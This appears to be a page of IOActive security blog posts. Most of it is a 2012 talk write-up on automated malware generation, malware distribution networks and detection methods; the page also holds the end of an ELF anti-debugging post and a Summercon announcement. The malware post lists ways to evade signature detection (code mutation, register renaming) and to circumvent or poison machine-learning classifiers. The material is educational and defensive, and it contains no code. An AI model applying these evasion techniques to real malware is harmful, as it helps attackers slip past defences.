In conclusion, the debuggers have certain parsing tasks and are software too, therefore they are also prone to bugs and security flaws. Debugging tools shouldn’t blindly trust in the data input supplied, in this case, the metadata of an ELF executable file. Always perform bound checking before trying to access invalid memory areas that might crash our applications.
Thanks for reading.
Alejandro.
Tools
– gdb (GNU debugger) <= 7.5.1 (crash due a NULL pointer dereference)
ELF anti-debugging/reversing patcher
– IDA Pro 6.3 (crash due an internal error)
ELF anti-debugging/reversing patcher
References
[1] Reverse Engineering under Linux by Diego Bauche Madero
[2] Abusing .CTORS and .DTORS for fun ‘n profit by Itzik Kotler
[3] DWARF
[4] UNIX Viruses by Silvio Cesare
[5] ELF_data_infector.c by Alejandro Hernández
 
INSIGHTS | November 21, 2012

The Future of Automated Malware Generation

This year I gave a series of presentations on “The Future of Automated Malware Generation”. This past week the presentation finished its final debut in Tokyo on the 10th anniversary of PacSec.

Hopefully you were able to attend one of the following conferences where it was presented:

  • IOAsis (Las Vegas, USA)
  • SOURCE (Seattle, USA)
  • EkoParty (Buenos Aires, Argentina)
  • PacSec (Tokyo, Japan)

Motivation / Intro

Much of this presentation was inspired by a number of key motivations:
  1. Greg Hoglund’s talk at Blackhat 2010 on malware attribution and fingerprinting
  2. The undeniable steady year by year increase in malware, exploits and exploit kits
  3. My unfinished attempt in adding automatic classification to the cuckoo sandbox
  4. An attempt to clear up the perception by many consumers and corporations that many security products are resistant to simple evasion techniques and contain some “secret sauce” that sets them apart from their competition
  5. The desire to educate consumers and corporations on past, present and future defense and offense techniques
  6. Lastly to help reemphasize the philosophy that when building or deploying defensive technology it’s wise to think offensively…and basically try to break what you build
Since the point of the talk is the future of automated malware generation, I’ll start with explaining the current state of automated malware generation, and then I’ll move to reviewing current defenses found in most products today.
Given enough time, resources and skill-set, every defense technique can be defeated, to prove this to you I’ll share some of the associated offensive techniques. I will then discuss new defense technologies that you’ll start to hear more about and then, as has been the cycle in any war, to each defense will come a new offensive technique. So I will then discuss the future of automated malware generation. This is a long blog, but I hope you find it interesting!

Current State of Automated Malware Generation

Automated Malware Generation centers on Malware Distribution Networks (MDNs).

MDNs are organized, distributed networks that are responsible for the entire exploit and infection vector.

There are several players involved:

  • Pay-per-install client – organizations that write malware and gain a profit from having it installed on as many machines as possible
  • Pay-per-install services – organizations that get paid to exploit and infect user machines and in many cases use pay-per-install affiliates to accomplish this
  • Pay-per-install affiliates – organizations that own a lot of  infrastructure and processes necessary to compromise web legitimate pages, redirect users through traffic direction services (TDSs), infect users with exploits (in some cases exploit kits) and finally, if successful, download malware from a malware repository.
Figure: Blackhole exploit kit download chain
Source: Manufacturing Compromise: The Emergence of Exploit-as-a-Service 
There are a number of different types of malware repositories, some that contain the same binary for the life-time of a particular attack campaign, some that periodically update or repackage the binary to avoid and evade simple detection techniques, and polymorphic/metamorphic repositories that produce a unique sample for each user request. More complex attacks generally involve the latter.


Figure: Basic Break-down of Malware Repository Types

Current State of Malware Defense

Most Security desktop and network products on the market today use the following techniques to detect malware:
  • hashes cryptographic checksums of either the entire malware file or sections of the file, in some cases these could include black-listing and white-listing
  • signatures – syntactical pattern matching using conditional expressions (in some cases format-aware/contextual)
  • heuristics – An expression of characteristics and actions using emulation, API hooking, sand-boxing, file anomalies and/or other analysis techniques
  • semantics – transformation of specific syntax into a single abstract / intermediate representation to match from using more abstract signatures and heuristics

EVERY defense technique can be broken – with enough time, skill and resources.

In the above defensive techniques:

  • hash-based detection can be broken by changing the binary by a single byte
  • signature-based detection be broken using syntax mutation
    e.g.

    • Garbage Code Insertion e.g. NOP, “MOV ax, ax”, “SUB ax 0”
    • Register Renaming e.g. using EAX instead of EBX (as long as EBX isn’t already being used)
    • Subroutine Permutation – e.g. changing the order in which subroutines or functions are called as long as this doesn’t effect the overall behavior
    • Code Reordering through Jumps e.g. inserting test instructions and conditional and unconditional branching instructions in order to change the control flow
    • Equivalent instruction substitution e.g. MOV EAX, EBX <-> PUSH EBX, POP EAX
  • heuristics-based detection can be broken by avoiding the characteristics the heuristics engine is using or using uncommon instructions that the heuristics engine might be unable to understand in it’s emulator (if an emulator is being used)
  • semantics-based detection can be broken by using techniques such as time-lock puzzle (semantics-based detection are unlikely to be used at a higher level such as network defenses due to performance issues) also because implementation requires extensive scope there is a high likelihood that not all cases have been covered. Semantic-based detection is extremely difficult to get right given the performance requirements of a security product.

There are a number of other examples where defense techniques were easily defeated by proper targeted research (generally speaking). Here is a recent post by Trail of Bits only a few weeks ago [Trail of Bits Blog] in their analysis of ExploitSheild’s exploitation prevention technology. In my opinion the response from Zero Vulnerability Labs was appropriate (no longer available), but it does show that a defense technique can be broken by an attacker if that technology is studied and understood (which isn’t that complicated to figure out).

Malware Trends

Check any number of reports and you can see the rise in malware is going up (keep in mind these are vendor reports and have a stake in the results, but being that there really is no other source for the information we’ll use them as the accepted experts on the subject) [Symantec] [Trend] McAfee [IBM X-Force] [Microsoft] [RSA]

Source: Mcafee Global Q12012 Threat Report
The increase in malware samples has also been said of mobile malware [F-Secure Mobile Threat Report].
Since the rise of malware can’t be matched by continually hiring another analyst to analyze malware (this process has its limitations) security companies deploy high-interaction and low-interaction sandboxes. These sandboxes run the malware, analyze its behavior and attempt to trigger various heuristics that will auto-classify the malware by hash. If it’s not able to auto-classify then typically the malware is added to a suspicious bucket for a malware analyst to manually review…thus malware analysts are bottle necks in the process of preemptive malware classification.
In addition, a report from Cisco last year found that 33% of Web malware encountered was zero-day malware not detectable by traditional signature-based methodologies at the time of encounter [Cisco 2011 4Q Global Threat Report]
33%!! — Obviously means there is work to be done on the detection/defense side of the fence.

So how can the security industry use automatic classification? Well, in the last few years a data-driven approach has been the obvious step in the process.

The Future of Malware Defense

With the increase in more malware, exploits, exploit kits, campaign-based attacks, targeted attacks, the reliance on automation will heave to be the future. The overall goal of malware defense has been to a larger degree classification and to a smaller degree clustering and attribution.

Thus statistics and data-driven decisions have been an obvious direction that many of the security companies have started to introduce, either by heavily relying on this process or as a supplemental layer to existing defensive technologies to help in predictive pattern-based analysis and classification.

Where statistics is a discipline that makes you understand data and forces decisions based on data, machine learning is where we train computers to make statistical decisions on real-time data based on inputted data.
While machine learning as a concept has been around for decades, it’s only more recently that it’s being used in web filtering, data-leakage prevention (DLP), and malware content analysis.

Training machine learning classifiers involves breaking down whatever content you want to analyze e.g. a network stream or an executable file into “features” (basically characteristics).

For example historically certain malware has:

  • No icon
  • No description or company in resource section
  • Is packed
  • Lives in windows directory or user profile

Each of the above qualities/characteristics can be considered “features”. Once the defensive technology creates a list of features, it then builds a parser capable of breaking down the content to find those features. e.g. if the content is a PE WIN32 executable, a PE parser will be necessary. The features would include anything you can think of that is characteristic of a PE file.

The process then involves training a classifier on a positive (malicious) and negative (benign) sample set. Once the classifier is trained it can be used to determine if a future unknown sample is benign or malicious and classify it accordingly.

Let me give you a more detailed example: If you’ve ever played around with malicious PDFs you know there are differences between the structure of a benign PDF and a malicious PDF.
Here are some noteworthy characteristics in the structure of a PDF (FireEye Blog/Presentation – Julia Wolf):
  • Compressed JavaScript
  • PDF header location  e.g %PDF  – within first 1024 bytes
  • Does it contain an embedded file (e.g. flash, sound file)
  • Signed by a trusted certificate
  • Encoded/Encrypted Streams e.g. FlatDecode is used quite a lot in malicious PDFs
  • Names hex escaped
  • Bogus xref table
All the above are features that can be used to feed the classifier during training against benign and malicious sample sets (check out “Scoring PDF structure to detect malicious file” from my friend Rodrigo Montoro (YouTube)

There are two open-source projects that I want to mention using machine learning to determine if a file is malicious:

PDF-XRay from Brandon Dixon:

An explanation of how it works from the pdf-xray site is as follows:

Adobe Open Source Malware Classification Tool by Karthik Raman/Adobe

Details (from website): Perform quick, easy classification of binaries for malware analysis.
Published results: 98.21% accuracy, 6.7% false positive rate
7 features = DebugSize, ImageVersion, IatRVA, ExportSize, ResourceSize, VirtualSize2, NumberOfSections
Personal remarks: This tool is a great proof of concept, but my results weren’t as successful as Karthik’s  results which I’m told were only on binaries that were not packed, my sample set included packed, unpacked, and files that had never been packed.


Shifting away from analysis of files, we can also attempt to classify shellcode on the wire from normal traffic. Using marchov chains which is a discipline of Artificial Intelligence, but in the realm of natural language processing, we can determine and analyze a network stream of instructions to see if the sequence of instructions are likely to be exploit code.

The below example is attempting to show that most exploit code (shellcode) follows a basic skeleton, be it a decoder loop, decoding a payload and then jumping to that payload or finding the delta, getting the kernel32 imagebase, resolving the addresses for GetProcAddress and LoadLibraryA, calling various functions and finally executing the rest of your payload.
There are a finite set of published methods to do this, and if you can use semantics, you can further limit the possible sequences and determine if the network stream are instructions and further if those instructions are shellcode.

The Future of Automated Malware Generation

In many cases the path of attack and defense techniques follows the same story of cat and mouse. Just like Tom and Jerry, the chase continues forever, in the context of security, new technology is introduced, new attacks then emerge and in response new countermeasures are brought in to the detection of those attacks…an attacker’s game can come to an end IF they makes a mistake, but whereas cyber-criminal organizations can claim a binary 0 or 1 success or failure, defense can never really claim a victory over all it’s attackers. It’s a “game” that must always continue.

That being said you’ll hear more and more products and security technologies talk about machine learning like it’s this unbeatable new move in the game….granted you’ll hear it mostly from savvy marketing, product managers or sales folks. In reality it’s another useful layer to slow down an attacker trying to get to their end goal, but it’s by no means invincible.

Use of machine learning  can be taken circumvented by an attacker in several possible ways:

  • Likelihood of false positives / false negatives due to weak training corpus 
  • Circumvention of classification features
  • Inability to parse/extract features from content
  • Ability to poison training corpus
Let’s break down each of those points, because if the next stage of defense will increasingly include machine learning, then attackers will be attempting to include various evasion techniques to avoid this new detection technique.
Likelihood of false positives / false negatives due to weak training corpus
If the defense side creates models based on a small sample set or a sample set that doesn’t represent a diverse enough sample set than the model will be too restrictive and thus have false negatives. If a product has too many false-positives, users won’t trust it, and if given the choice ignore the results. Products that typically have too many false positives will be discontinued. Attackers can benefit from a weak training corpus by using less popular techniques/vulnerabilities that most likely haven’t been used in training and won’t be caught by the classifier.
If the defense creates models based only on malicious files and not enough benign files then there will be tons of false positives. Thus, if the attacker models their files to look more representative of good files, there will be a higher likelihood that the acceptable threshold to mitigate false positives will allow the malicious file through.
Circumvention of classification features
At the start of this blog I mentioned that I’m currently attempting to add automatic classification to the cuckoo sandbox, which is an open source behavioral analysis framework. If I were to add such code, it would be open source and any techniques including features would be exposed. Thus, all an attacker would have to do is read my source code, and avoid the features; this is also true for any product that an attacker can buy or demo. They could either read the source code or reverse engineer the product and see which features are being used and attempt to trick the classification algorithm if the threshold/weights/characteristics can be determined.
Inability to parse/extract features from content
Classification using machine learning is 100% reliant on the fact that the features can be extracted from the content and feed to the classification algorithm, but what if the executable is a .NET binary (Japanese Remote Control Virus) and the engine can’t interpret .NET binaries, or if the  format changes, or gets updated e.g. PDF 2.0. For each of these changes, a parser must be built, updated and shipped out. Attackers have the advantage of a window of time between product updates, or again with proper research, an understanding that certain products simply can’t handle a particular format in order to extract features.
Ability to poison training corpus
Training a machine learning classifier involves training the algorithm against a known malicious set and a known benign set. If an attacker were able to poison either set, the results and final classification determination would be flawed. This can occur numerous ways. For example: the attacker releases a massive set of files onto the Internet in the off chance that a security product company will use it as its main source of samples, or they poison a number of known malware behavior frameworks such as VirusTotal or malwr, that share samples with security companies, with bogus malware. This scenario is unlikely, because most companies wouldn’t rely on one major source for all their testing, but still worth mentioning.

Conclusion

In reality, we haven’t yet seen malware that contains anti machine learning classification or anti-clustering techniques. What we have seen is more extensive use of on-the-fly symmetric-key encryption where the key isn’t hard-coded in the binary itself, but uses something unique about the target machine that is being infected. Take Zeus for example that makes use of downloading an encrypted binary once the machine has been infected where the key is unique to that machine, or Gauss who had a DLL that was encrypted with a key only found on the targeted user’s machine.

What this accomplishes is that the binary can only work the intended target machine, it’s possible that an emulator would break, but certainly sending it off to home-base or the cloud for behavioral and static analysis will fail, because it simply won’t be able to be decrypted and run.

Most defensive techniques if studied, targeted and analyzed can be evaded — all it takes is time, skill and resources. Using Machine learning to detect malicious executables, exploits and/or network traffic are no exception. At the end of the day it’s important that you at least understand that your defenses are penetrable, but that a smart layered defense is key, where every layer forces the attackers to take their time, forces them to learn new skills and slowly gives away their resources, position and possibly intent — hopefully giving you enough time to be notified of the attack and cease it before ex-filtration of data occurs. What a smart layered defense looks like is different for each network depending on where your assets are and how your network is set up, so there is no way for me to share a one-size fits all diagram, I’ll leave that to you to think about.

Useful Links:
Coursera – Machine Learning Course
CalTech – Machine Learning Course
MLPY (https://mlpy.fbk.eu/)
PyML (http://pyml.sourceforge.net/)
Milk (http://pypi.python.org/pypi/milk/)
Shogun (http://raetschlab.org/suppl/shogun) Code is in C++ but it has a python wrapper.
MDP (http://mdp-toolkit.sourceforge.net) Python library for data mining
PyBrain (http://pybrain.org/)
Orange (http://www.ailab.si/orange/) Statistical computing and data mining
PYMVPA (http://www.pymvpa.org/)
scikit-learn (http://scikit-learn.org): Numpy / Scipy / Cython implementations for major algorithms + efficient C/C++ wrappers
Monte (http://montepython.sourceforge.net) a software for gradient-based learning in Python
Rpy2 (http://rpy.sourceforge.net/): Python wrapper for R


About Stephan
Stephan Chenette has been involved in computer security professionally since the mid-90s, working on vulnerability research, reverse engineering, and development of next-generation defense and attack techniques. As a researcher he has published papers, security advisories, and tools. His past work includes the script fragmentation exploit delivery attack and work on the open source web security tool Fireshark.

Stephan is currently the Director of Security Research and Development at IOActive, Inc.
Twitter: @StephanChenette

INSIGHTS | June 6, 2012

Summercon 2012

Hi Everyone,
Chris Valasek guest blogging here at IOActive. I just wanted to tell everyone a little bit about my involvement with Summercon and what to expect at the conference. Although I’m one of the current organizers (along with Mark Trumpbour @mtrumpbour), I’m obviously not the originator, as it started many years back (1987, I believe) as detailed in the most recent Phrack magazine.


 I started attending in 2000 when it was in Atlanta, GA and had a fantastic time. Over the years, the conference has changed and organizational efforts have varied, as running a conference is quite subjective and provides little utility (at times). Around 2006, the changing of the guard happened once again, leaving Mark and me the new organizers of the con. Like others that came before us, we put our own touch on the conference and have probably strayed further from the original than any before us.


While the talks are still the main attraction, the ability to meet people and have a good time is really what we want it to be all about. Many of us live in a world without much social interaction. The purpose of Summercon, in my opinion, is to provide an event that promotes social interaction of people with similar but varying backgrounds. If you really want to learn about the material being presented on, then you will take the time to review the content and figure out its purpose after the presentation. The ability to talk to others about your ideas and thoughts, regardless of their relevance to computer security, is the main benefit of gathering in a centralized location.


With that being said, I really do think we have a fantastic line-up of speakers this year that will promote stimulating conversation throughout the weekend (https://www.summercon.org/). Whether you’re interested in Android hacking, instrumentation, or reverse engineering, I think you’ll be happy with the speakers this year (and every year for that matter!).


Lastly, I’d like to talk a bit about sponsorship. Although we feel that we had to ‘sell-out’ a bit by acquiring sponsors, it does facilitate having many more people attend and present at Summercon. I want to remind everyone that we’re not out to make a profit, but to throw the best party we can. By having sponsors, such as IOActive, we can ensure that speakers don’t have to pay their own way and attendees can have a blast learning something while making new friends.


        cv
P.S. We have big plans for next year, so follow @SummerC0n on twitter for more information.